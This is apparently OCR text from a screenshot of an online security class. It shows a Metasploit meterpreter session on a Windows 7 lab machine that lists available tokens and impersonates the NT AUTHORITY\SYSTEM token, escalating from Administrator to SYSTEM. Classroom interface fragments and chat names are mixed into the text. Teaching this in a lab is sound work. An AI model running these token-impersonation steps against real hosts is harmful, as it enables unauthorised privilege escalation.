 meterpreter > list_tokens -u
上课中 00:28:41
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
业推荐 bilibili
腾讯课堂
A+
Delegation Tokens Available
========================================
MINGY\administrator
MINGY\WIN7-1
NT AUTHORITY\IUSR
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
WIN7-1\Administrator
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
meterpreter > rev2self
meterpreter > getuid
Server username: WIN7-1\Administrator
meterpreter > impersonate_token "NT AUTHORITY\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
讨论区 成员(17)
高先志
1
郭庆贤
1
高先志
3
"何景俊"送给"mingy"一朵
发送
资源监控